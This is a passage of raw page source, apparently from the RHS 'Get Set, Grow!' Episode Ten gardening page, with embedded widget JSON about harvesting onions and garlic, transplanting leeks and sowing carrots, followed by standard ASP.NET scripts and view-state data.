Plus get some handy tips on watering and feeding plants.\",\"image\":\"/getmedia/d0fdec2f-520a-4064-80d3-4fdd4ae18160/Get-Set-Grow-Episode-Six-940x627.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/advice/grow-your-own/get-set-grow/episode-six\",\"label\":\"Episode Six\"},{\"collapse\":true,\"header\":\"Protecting your crops\",\"content\":\"Harvest cut-and-come-again lettuce and get some useful tips on preventing pests and diseases from damaging your crops.\",\"image\":\"/getmedia/a08047d5-7cb7-4447-8aa8-0d0896544d08/Episode-Seven-Get-Set-Grow.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/advice/grow-your-own/get-set-grow/episode-seven?ext=.\",\"label\":\"Episode Seven\"},{\"collapse\":true,\"header\":\"Harvesting potatoes\",\"content\":\"Harvest your first early potatoes, get a reminder on weeding and find out how things are growing on the Get Set, Grow! plot.\",\"image\":\"/getmedia/23b4cd61-ad98-4618-9de0-ec1103f54083/Get-Set-Grow-Episode-Eight.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/advice/grow-your-own/get-set-grow/episode-eight\",\"label\":\"Episode Eight\"},{\"collapse\":true,\"header\":\"Continue harvesting your crop\",\"content\":\"Discover our tips for harvesting crops like courgettes, chard, peas and broccoli. Plus, find out how to reduce powdery mildew.\",\"image\":\"/getmedia/261b6cdd-3edb-44e4-9ba4-64ceb32d8f60/Episode-Nine-Get-Set-Grow-Play-Icon.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/advice/grow-your-own/get-set-grow/episode-nine\",\"label\":\"Episode Nine\"},{\"collapse\":true,\"header\":\"Checking in on your plot\",\"content\":\"Take a tour of the plot to see how the crops are doing, find out what’s ready for harvesting, what to sow and what can now be removed.\",\"url\":\"/advice/grow-your-own/get-set-grow/episode-eleven\",\"label\":\"Episode Eleven\",\"image\":\"/getmedia/f330ba9d-b5ab-4d48-b801-2416e0a080c7/Episode-Eleven-Get-Set-Grow-Play-Icon.jpg?width=600&height=400&ext=.jpg\"},{\"collapse\":true,\"header\":\"How to clear crops\",\"content\":\"Clear your crops and sow another, see ways to prevent powdery mildew, harvest sweetcorn, prep the plot for winter and plan for next spring.\",\"image\":\"/getmedia/e38ae0ea-8005-4e7c-b1bf-a383605241dd/Episode-Twelve-Get-Set-Grow-Play-Icon.jpg?width=600&height=400&ext=.jpg\",\"url\":\"/advice/grow-your-own/get-set-grow/episode-twelve\",\"label\":\"Episode Twelve\"}],\"title\":\"\u003Ch2>In case you missed it...\u003C/h2>\"},\"type\":\"MultiSpotEvents\"}' >  \r\n    \r\n\u003C/widget-multi-spots-events>  \u003Cwidget-multi-spots content='{\"content\":{\"description\":\"\",\"size\":{\"name\":\"3 spot even\",\"id\":2,\"spotsCount\":3,\"cssGridSize\":4},\"spots\":[{\"collapse\":true,\"header\":\"Grow fruit\",\"url\":\"/advice/grow-your-own/fruit\",\"content\":\"Explore the range of fruits you can grow in pots or the garden\",\"image\":\"/getmedia/50697867-01da-411f-b8fa-832d104b82ab/apples-on-tree-940x627.jpg?width=940&height=627&ext=.jpg\",\"isLinkTargetBlank\":false},{\"collapse\":true,\"header\":\"Grow vegetables\",\"url\":\"/advice/grow-your-own/vegetables\",\"content\":\"Harvest home-grown vegetables all year round, straight from plot to plate\",\"image\":\"/getmedia/fdcdd179-e8a1-43f1-82fe-2135cb7df8a4/harvesting-carrots-940x627.jpg?width=940&height=627&ext=.jpg\",\"isLinkTargetBlank\":false},{\"collapse\":false,\"header\":\"Grow herbs\",\"content\":\"Find out how to grow tasty herbs in your kitchen or garden\",\"image\":\"/getmedia/12ad4b3a-4074-47ab-857d-f4a0dd67dde9/herbs-growing-in-pots-940x627.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/advice/grow-your-own/herbs\"}],\"title\":\"Get growing with the RHS\"},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>                     \r\n                  \r\n            \r\n            \u003Capp-footer>\u003C/app-footer>\r\n      \r\n    \u003C/rhs-widgets-content>","headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 19:38:54 GMT"],"content-length":["11111"]},"status":200,"statusText":"OK","url":"http://localhost/api/widgets/GetWidgetsContentByType?type=GeneralPages&id=7eb3f698-1ef6-4821-87e2-a00d644dae48","responseType":"json"},"generalPageDetailsStateKey_7eb3f698-1ef6-4821-87e2-a00d644dae48":"\u003Crhs-widgets-content>\r\n          \r\n            \u003Capp-navigation-cms url='/advice/grow-your-own/get-set-grow/episode-ten'>\u003C/app-navigation-cms>\r\n             \r\n                              \r\n                    \r\n                    \u003Cwidget-heading content='{\"content\":{\"description\":\"Check that your onions and garlic are ready for harvesting, learn how to transplant young leeks and get tips for sowing tasty greens and carrots\",\"type\":{\"name\":\"Heading with intro text\",\"id\":2},\"heading\":\"Get Set, Grow! Episode Ten\"},\"type\":\"Heading\"}'>\n  \n\u003C/widget-heading>\u003Csection class=\"section\">\r\n\t\u003Cdiv class=\"section__container\">\r\n\t\t\u003Cdiv class=\"responsive-image responsive-image--16x9\">\r\n\t\t\t\u003Cdiv class=\"responsive-video-container\">\r\n\t\t\t\t\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" style=\"width:100%; height:100%;\" src=\"https://www.youtube.com/embed/0qpQMZlH0JY?rel=0\" width=\"100%\">\u003C/iframe>\r\n\t\t\t\u003C/div>\r\n\t\t\u003C/div>\r\n\t\u003C/div>\r\n\u003C/section> \u003Cwidget-text content='{\"content\":{\"text\":\"\u003Cp>In this tenth episode of Get, Set, Grow!&nbsp;Lettie explains what to look for when checking for signs that your onions and garlic are ready for harvesting as well as techniques for lifting and storing. It&rsquo;s also time to transplant young leeks to your vegetable plot and Lettie demonstrates some simple steps so you can look forward to enjoying them in the coming months.\u003Cbr />\u003Cbr />Also, look out for tips on sowing and growing tasty nutritious greens that can be grown all year round, and will last you through autumn and winter, and carrots, which are quick and easy to grow and can be harvested regularly for a constant supply &ndash; good luck with your plots.\u003C/p>\"},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cwidget-hero content='{\"content\":{\"type\":{\"name\":\"Hero - Wide (Image Only)\",\"id\":5},\"description\":\"\",\"image\":\"/getmedia/532ea70b-9ddb-41c8-8d84-1243b9d1aa12/Episode-ten-icons-Get-Set-Grow.jpg?width=1088&height=300&ext=.jpg\"},\"type\":\"Hero\"}'>\r\n  \r\n\u003C/widget-hero>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"We&rsquo;ve made a list of all the gardening tools, plants and seeds Lettie is using in the tenth episode of Get Set, Grow!\u003Cbr />\u003Cbr />We&rsquo;ve included links to the RHS Shop so you can take a closer look or order anything you need, if you like. You may have some of these items already. Remember, you don&rsquo;t need to buy everything and you might be able to borrow some tools.\",\"leftText\":\"\u003Ch3>Essential tools\u003C/h3>\u003Cul>\u003Cli>\u003Ca href=\\\\\"https://www.rhsplants.co.uk/search/_/search.garden-fork/sort.0/\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"link opens in new window\\\\\">\u003Cb>Garden fork\u003C/b>\u003C/a>\u003C/li>\u003Cli>String line\u003C/li>\u003Cli>\u003Ca href=\\\\\"https://www.rhsplants.co.uk/search/_/search.trowel/sort.0/\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"link opens in new window\\\\\">\u003Cb>Trowel\u003C/b>\u003C/a>\u003C/li>\u003Cli>\u003Ca href=\\\\\"https://www.rhsplants.co.uk/product/_/wooden-plant-labels-bundle-of-25/classid.2000040166/\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"link opens in new window\\\\\">\u003Cstrong>Labels and pencil\u003C/strong>\u003C/a>&nbsp;or make your own\u003C/li>\u003Cli>Window box or container with holes\u003C/li>\u003Cli>\u003Ca href=\\\\\"https://www.rhsplants.co.uk/product/_/sylvagrow-multipurpose-compost/classid.2000035923/\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"link opens in new window\\\\\">\u003Cb>Peat-free compost\u003C/b>\u003C/a>\u003C/li>\u003Cli>\u003Ca href=\\\\\"https://www.rhsplants.co.uk/search/_/search.watring-can/sort.0/\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"link opens in new window\\\\\">\u003Cstrong>Watering can\u003C/strong>\u003C/a>&nbsp;with a rose attachment or use a plastic milk bottle with holes punched in the lid\u003C/li>\u003Cli>\u003Ca href=\\\\\"https://www.rhsplants.co.uk/search/_/search.dibber/sort.0/\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"link opens in new window\\\\\">\u003Cb>Dibber\u003C/b>\u003C/a>\u003C/li>\u003C/ul>\",\"rightText\":\"\u003Ch3>Crops for harvesting\u003C/h3>\u003Cul>\u003Cli>Garlic\u003C/li>\u003Cli>Onions\u003C/li>\u003C/ul>\u003Ch3>Seeds for sowing\u003C/h3>\u003Cul>\u003Cli>\u003Ca href=\\\\\"https://www.rhsplants.co.uk/plants/_/vegetables/carrots/plcid.379/plcid.1377/\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"link opens in new window\\\\\">\u003Cb>Carrot seeds\u003C/b>\u003C/a>\u003C/li>\u003Cli>Mixed spicy salad leaf seeds\u003C/li>\u003C/ul>\",\"style\":{\"name\":\"Light Grey\",\"css\":\"panel--light-green\"},\"leftHeadingStyle\":{\"name\":\"H3\",\"id\":2,\"displayOrder\":3},\"leftHeading\":\"\",\"rightHeadingStyle\":{\"name\":\"H3\",\"id\":2,\"displayOrder\":3},\"rightHeading\":\"\",\"introStyle\":{\"name\":\"Body\",\"id\":2,\"displayOrder\":2},\"headingStyle\":{\"name\":\"H2\",\"id\":1,\"displayOrder\":1},\"title\":\"What you’ll need for Episode Ten\",\"rightLinkText\":\"\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-multi-spots-events content='{\"content\":{\"description\":\"\",\"spots\":[{\"collapse\":false,\"header\":\"Plant strawberries and chit potatoes\",\"content\":\"Prepare your growing space, and plant your first crop – strawberries! Learn how to chit potatoes ready for planting in the coming weeks.\",\"image\":\"/getmedia/89cda686-92c8-47d5-bd95-a4d2133878b6/Get-Set-Grow-Episode-One.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/advice/grow-your-own/get-set-grow/episode-one\",\"label\":\"Episode One\"},{\"collapse\":true,\"header\":\"Plant potatoes, onions and garlic\",\"content\":\"Find out about crop rotation and why it&#39;s important for your plot. Plant your chitted potatoes, alongside onion bulbs and garlic sets.\",\"label\":\"Episode Two\",\"image\":\"/getmedia/3f9fe3c9-3d55-4704-a130-6f0264a7fe7e/Episode-2-Get-Set-Grow.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/advice/grow-your-own/get-set-grow/episode-two\"},{\"collapse\":true,\"header\":\"Sow seeds outdoors and protect crops\",\"content\":\"You&#39;ll be guided through sowing seeds directly into your soil, separating seedlings, weeding, and staking and protecting your crops.\",\"image\":\"/getmedia/cccc7cd0-29a9-408b-935e-bb357a6ac32f/Episode-three-Get-Set-Grow-play-screen.jpg?width=600&height=400&ext=.jpg\",\"url\":\"/advice/grow-your-own/get-set-grow/episode-three\",\"label\":\"Episode Three\"},{\"collapse\":true,\"header\":\"Thin out and harden off seedlings\",\"content\":\"Find out what thinning out and hardening off mean. Plus, create a wigwam to support plants such as runner beans, and sow larger seeds indoors.\",\"image\":\"/getmedia/0c5e9315-5ab4-42d3-92a3-0bc5cce69730/Episode-four-Get-Set-Grow-play-screen.jpg?width=600&height=400&ext=.jpg\",\"url\":\"/advice/grow-your-own/get-set-grow/episode-four\",\"label\":\"Episode Four\"},{\"collapse\":true,\"header\":\"Plant out tender vegetables\",\"content\":\"Find out how to plant out tender vegetables, plus learn about successional sowing and protecting and feeding strawberry plants.\",\"image\":\"/getmedia/757d8947-cea9-47a1-9808-0f4614647729/Get-Set-Grow-Episode-Five.PNG?width=940&height=627&ext=.png\",\"url\":\"/advice/grow-your-own/get-set-grow/episode-five\",\"label\":\"Episode Five\"},{\"collapse\":true,\"header\":\"An update on the plot\",\"content\":\"Take a look around the plot with Lettie and see how things are growing. Plus get some handy tips on watering and feeding plants.\",\"image\":\"/getmedia/d0fdec2f-520a-4064-80d3-4fdd4ae18160/Get-Set-Grow-Episode-Six-940x627.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/advice/grow-your-own/get-set-grow/episode-six\",\"label\":\"Episode Six\"},{\"collapse\":true,\"header\":\"Protecting your crops\",\"content\":\"Harvest cut-and-come-again lettuce and get some useful tips on preventing pests and diseases from damaging your crops.\",\"image\":\"/getmedia/a08047d5-7cb7-4447-8aa8-0d0896544d08/Episode-Seven-Get-Set-Grow.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/advice/grow-your-own/get-set-grow/episode-seven?ext=.\",\"label\":\"Episode Seven\"},{\"collapse\":true,\"header\":\"Harvesting potatoes\",\"content\":\"Harvest your first early potatoes, get a reminder on weeding and find out how things are growing on the Get Set, Grow! plot.\",\"image\":\"/getmedia/23b4cd61-ad98-4618-9de0-ec1103f54083/Get-Set-Grow-Episode-Eight.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/advice/grow-your-own/get-set-grow/episode-eight\",\"label\":\"Episode Eight\"},{\"collapse\":true,\"header\":\"Continue harvesting your crop\",\"content\":\"Discover our tips for harvesting crops like courgettes, chard, peas and broccoli. Plus, find out how to reduce powdery mildew.\",\"image\":\"/getmedia/261b6cdd-3edb-44e4-9ba4-64ceb32d8f60/Episode-Nine-Get-Set-Grow-Play-Icon.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/advice/grow-your-own/get-set-grow/episode-nine\",\"label\":\"Episode Nine\"},{\"collapse\":true,\"header\":\"Checking in on your plot\",\"content\":\"Take a tour of the plot to see how the crops are doing, find out what’s ready for harvesting, what to sow and what can now be removed.\",\"url\":\"/advice/grow-your-own/get-set-grow/episode-eleven\",\"label\":\"Episode Eleven\",\"image\":\"/getmedia/f330ba9d-b5ab-4d48-b801-2416e0a080c7/Episode-Eleven-Get-Set-Grow-Play-Icon.jpg?width=600&height=400&ext=.jpg\"},{\"collapse\":true,\"header\":\"How to clear crops\",\"content\":\"Clear your crops and sow another, see ways to prevent powdery mildew, harvest sweetcorn, prep the plot for winter and plan for next spring.\",\"image\":\"/getmedia/e38ae0ea-8005-4e7c-b1bf-a383605241dd/Episode-Twelve-Get-Set-Grow-Play-Icon.jpg?width=600&height=400&ext=.jpg\",\"url\":\"/advice/grow-your-own/get-set-grow/episode-twelve\",\"label\":\"Episode Twelve\"}],\"title\":\"\u003Ch2>In case you missed it...\u003C/h2>\"},\"type\":\"MultiSpotEvents\"}' >  \r\n    \r\n\u003C/widget-multi-spots-events>  \u003Cwidget-multi-spots content='{\"content\":{\"description\":\"\",\"size\":{\"name\":\"3 spot even\",\"id\":2,\"spotsCount\":3,\"cssGridSize\":4},\"spots\":[{\"collapse\":true,\"header\":\"Grow fruit\",\"url\":\"/advice/grow-your-own/fruit\",\"content\":\"Explore the range of fruits you can grow in pots or the garden\",\"image\":\"/getmedia/50697867-01da-411f-b8fa-832d104b82ab/apples-on-tree-940x627.jpg?width=940&height=627&ext=.jpg\",\"isLinkTargetBlank\":false},{\"collapse\":true,\"header\":\"Grow vegetables\",\"url\":\"/advice/grow-your-own/vegetables\",\"content\":\"Harvest home-grown vegetables all year round, straight from plot to plate\",\"image\":\"/getmedia/fdcdd179-e8a1-43f1-82fe-2135cb7df8a4/harvesting-carrots-940x627.jpg?width=940&height=627&ext=.jpg\",\"isLinkTargetBlank\":false},{\"collapse\":false,\"header\":\"Grow herbs\",\"content\":\"Find out how to grow tasty herbs in your kitchen or garden\",\"image\":\"/getmedia/12ad4b3a-4074-47ab-857d-f4a0dd67dde9/herbs-growing-in-pots-940x627.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/advice/grow-your-own/herbs\"}],\"title\":\"Get growing with the RHS\"},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>                     \r\n                  \r\n            \r\n            \u003Capp-footer>\u003C/app-footer>\r\n      \r\n    \u003C/rhs-widgets-content>","G.json.http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/advice/grow-your-own/get-set-grow/episode-ten?":{"body":{"displayMenu":false,"displayEmergencyBanner":false,"ticketOpenInNewPage":false},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 19:38:54 GMT"],"content-length":["80"]},"status":200,"statusText":"OK","url":"http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/advice/grow-your-own/get-set-grow/episode-ten","responseType":"json"}}</script>

    


                    </div>
                   
                    
                </div>               
               
                <a href="#" class="back-to-top js-back-to-top" role="button">
                    <i class="fa fa-chevron-up" aria-hidden="true"></i>
                </a>
            </div>
        </div>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="g28OvbW4gupktGX7cSltlY2qJ7/OQuNXWtDuRGQAgjpttG0PLvq+7fMwjq4H+peEjHriAm069p5ehhiVJ0SiorNYWYqbe5cKim5yhnWRV81SKyDnFRuWjdwvDIWjhSRj4t3bPn9pOPXwPPjUzQUxRWNADpx/+JY+6lTyGTHe+GcfYZj4a/0EFF6pqjEarEz3csMoGH8b1HOc7Voy2vhl3JV0w1xpgX+BJuYHHPIosKM2b+xid/oVuoEh3ooVog00XloMRWTd0jkDp4QXLITveAcnUI71aspFPFOpuLaIu/Xd2gYJWpq7U1bEcEIEz8rxSd1wasmVHyrnxLDRfcNmNwCAOfFSEG2nnYNvYYahJL9A93WmcAr+kMwaGvNrJrigIJV8s4eIgrF5EU07E3mf7ptBBhJj6jnmcZcyzjDwiG4nqxNKDz5bKpGYFYTdP0d4/l9lVxzk9YIIagWaPW1xeo4mYqQmtaAFAKl9URjr5YbgB00XdHawh+pOphDjDNSHR1CX0n3q7fN4D7VVmJTPTU77N/2y+RrDn44j9Dy8+yHUoMvRDLWIzwYOzPqLMZFdeqhIJoChRuzG25SAN86sz44sEGhPWuoJt7D9oGMPVFs+GSpC6iel5EIyDVK3rjK8JJUhKZrL+wwvzuKvNfmSvizQPfEwBIlUamWhlcbFSr9Div/7c2tMYD4+9DYTGu+0Srmt12iKfoULcxm2ZkjL3ABOWo7Wj03EPDCn45KdmFLvkJeWC/JhOeA/Oj+k4Aqn2K4XezOxuMhBAbT+/xv9nYHD3ejLXEHU1vKGtfR6ncR5DjMSANJ/1rRPO4KIL4Fvfw42bVM++H/4QHzpgE9BPKiyAseyRmXBrKnh9NynBNCulARF+F21id/SguufoxM60Y2TIYlxKIKHG5pMPjVZiE5DarSmTcq8g1a8p3m/ubNjhY18qfEK62GmzPQijl7oXZ3QgRG0zMSOWdK92bpMMDJNBOl8OlLAFkqdLLctfF88RN7QZUAbxbNtujfH4NMiTrot3JbniiG7n8JNY9Fd3UAPZc53Qy5P5JYayU08Qgsms6Mz4KPI0BheT/Pazbh0jI+KGccbegs15e0J209+jGH+lGtMi/NtCrM4QN/[base64]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[base64]/M4Oc1QmMhEGP7YshLFuXtJexM6jXBYbHhe1oS/FLfXMizxGkiOQ0Y6htuI6kWJ7YuZwkj83dpwFLAavC1of9dNp/jlw+hXKNaBKTZYwk+u7RIHHwBxjZuvXFkR81f3+0E0Bem3UJAizV2zhXZlJmo7gROwxtOtuCathBr+pPLTLMAEnxKSmwn0C0miEw3XxhnRB1+xUEJ5sm5xzajowqhNs4lurIhWPeWRHBG2tex2exW6G4zNBAOv39Hb/Dm+UgIt8brR24E7hf+8GBkX8Bg4tuNjxQKjFOOL8UyErcUeHz0STA8cwHc2Pb7St5fQu/50AnH4tS3kvkeAkk1Y86PdWu27Nwt8+rjlKurxstADyvtGmdaRhHfs2ZUriY9FCcsKoV1YUJUmNgraKzMZNF3NvkVw+Ci3aNp8oLgeiRpKEU6oO8sdri7+cwAO5LuHoAg+++89h37CF/KQwDNT83Loly988RAEI8U8Iz1BHB8oE8Yg9/uqub6v60NC4cexmoEEhEiboMX+AlxUuu0o7KLMS0rxrWDvNaLAeEevE46kQfhyrLwISe4tmyBsJR6KqOYg66JMDtgTz6TNFKSfYmkRtk3cmffFhEa252Ii+qEBH7yDrX3fQJH9iIe9pHv5a48n8FdnLTo7k/wYoHT79YDedV0YpBm1OB0L0E1D4LuNfLw3uRhRye81B9dceGcOPqErINo6+F3N35F6iBLWEdbp6PCbcR7Spn9REMx00kYTz9vI8dluDU5LR5v1LRjbR/NxyZE9ryDUh+YI8B4nVkdZCfBc3Gco9YydTpSRVdjuvA6SbgdwyXVL6YzrPrMEIz+IZxmWH/X3ORSiEDL/F8FJrNBwZJxq+SNA4HjHpEho1VRykXJ+xbjIzE/NTNVQJK50AKywJp76Uuo0e0+ig0tp4B6kcONywy9gz8KZTzW5/9YvGMKRzEKQTyZ+roSx0fntHt/yowp5E7EP5kE4/HTasmn1ntxlLxqvp7Gu4c9HGgGzqa/bjOJW/LMM6v2Vp/3+fYWeYCjtHkeS+Mb2/1a0J+oPhc2b8zlNJOj7mKmhBvQbEWMHffPGKkATlqyhFke0P3H6Lkf8W/[base64]/rFYSHXo8K43+Cgtar5oXzBthdrgnjBLKAFQC5EDJeCKSbIac/Yg4ALpA9e+sBLdSseLBu0ntqC9LQ/EaSXLLDojG+C6OZeFvgYSz590IqbPYQuS1WcZyuzaWtSrlwY8G7wKhyy7bVUG9os+g7nvH7lp/mK2bHI41hSClrO7ETcHaKOWLWrTIy5zeH2TqI+bcZdf/wCuSHMhA2IeTBoDLM3lvcy+kv39YrFfb6DjCNr5hJ5yS9PvXHcapKaePGXRbTS/cTMj1KrFv/CtiLTAp9txemneMuFJTo5A8jA9WjlFYjposfqUwd5LXeVlMEsqVwDw4MptC3qsaBoVmFLlosjtnbTmdogoysfHWt/8QpAdluIUit1guIB1TTpTTMgT9Gda3Z1Bn6DTgWLkb05VRreIgcG51HFY9PtdpaM9pUTqUIIhKuTyxAiO2taPxi/EMxzD1fw1W3Vqb2stBSQkogpFD82So7ueFEe41EErYz0Bsang+fJpI2A+VyV0Up+qFlW4npLRwquTambr4zxnlVbvzfq7NB8bwSSkIks+ttjzDLGez/0qUP+Z9lT+Bb++ha2I5QYvSSX+BhUnPtSFlKVpNfWTTXucLun17wUjGyJuK7RT8p6ogK/FQ/fv5J6IMZQJeCQZ0lu6YQ+2sjdRLYsAuBJCY52+MZ1Td4siWnp8M06CkzEgf+OFYndNwhbB2fIAt/VKfxLWNLMTVa9wYoZca32FQo5XR4tE8pLpfGBLA8nMf32vQbyYLM0DaD3HdCONy5kip+WkhWqtuBEuar8CKZwHO2X+GY5qZ/nroBVUDFnmd0jZ+OotrdB/9LRzipqn96TjqgdfU/ZBG5+nyWBd+L1T6ApXddlNgfkwbh+21b07P4s1/kMUdO0HiZYohUCtqYjiXQh1kg5QVMI75CoHYlLc03AGz+67BNdBvrYCUFI0M/JekfpFzzRsbHa+PJcdGRdqE28eaZ6V6Vl3Usd9tq7VfqvFLiEjsby+sbVQ4LRyb+ZILgwcwMAkmXexPpoKLABPS6fXYWrHmCkehxFGOGNUhFleRVtr0DUejbBXaWw10CyEc/kRCk706AuFoWkNy2C9V8zreRrhsorroKS96Y8O5spbmh9smCUFbrveNps413jhivGvJDJBGgdFburruYubKL2Run1QbvK+z/oneWyrexXX1HOS0m440NMRyaGt/pgVBiunVgpVlW5W1chcs9PZYmXBY03UCQVJnnxO8EVYKq9iXr4NTjPQvWtw3aSGVWOO9afNO/V7R3IhwKqvs1H9lAh0FjmfknrkfgSPh/86CfhF2GN0WMzQGOzONdtvkgSOktbYPGCP+avjzBD3hJwwKDIVxZgLd9FE2Kuprvy2tRazVaTBgm